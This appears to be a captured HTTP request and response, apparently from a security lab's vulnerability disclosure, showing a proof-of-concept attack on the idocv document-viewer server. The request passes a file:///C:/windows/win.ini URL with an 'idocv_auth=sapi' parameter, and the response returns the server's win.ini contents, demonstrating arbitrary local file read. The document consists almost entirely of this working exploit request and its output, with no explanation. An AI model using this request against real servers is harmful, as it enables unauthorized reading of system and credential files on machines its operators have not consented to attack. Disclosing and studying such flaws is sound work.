 Request
Pretty Raw Hex
\n
1 GET /view/qJvqhFt.json?start=1&size=5&url=file%3A%2F%2F%2FC%3A%2Fwindows%2Fwin.ini&idocv_auth=sapi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2762.73 Safari/537.36
4 Connection: close
5 Accept-Encoding: gzip, deflate, br
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Sat, 23 Dec 2023 05:59:04 GMT
3 Server: idocv
4 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
5 Content-Type: application/json;charset=UTF-8
6 Connection: close
7 Content-Length: 699
8
9 {
"code":1,
"name":"rand.txt",
"rid":"test_20231210_101555_167_ZJONoFt_txt",
"uuid":"ZJONoFt",
"md5":"daa6aad525d12f8985695b882301336f",
"srcUrl":null,
"url":null,
"size":167,
"totalSize":1,
"curPage":1,
"totalPage":1,
"pageSize":10,
"titles":null,
"data":[
{
"uuid":null,
"title":null,
"content":
"<div id=\"1\" class=\"scroll-page\">; for 16-bit app support<br />[fonts]<br />[extensions]<br />[mci extensions]<br />[files]<br />[M
ail]<br />MAPI=1<br />CMCDLLNAME32=mapi32.dll<br />CMC=1<br />MAPIX=1<br />MAPIXVER=1.0.0.1<br />OLEMessaging=1</div>",
"text":null,
"url":null,
"destFile":null,
"viewCount":0,
"downloadCount":0,
"ctime":null
}
],
"styleUrl":null,
"versionCount":0,
"ctime":"2023-12-10 10:15:55",
"desc":"Success"
}
公众号 · 天澜实验室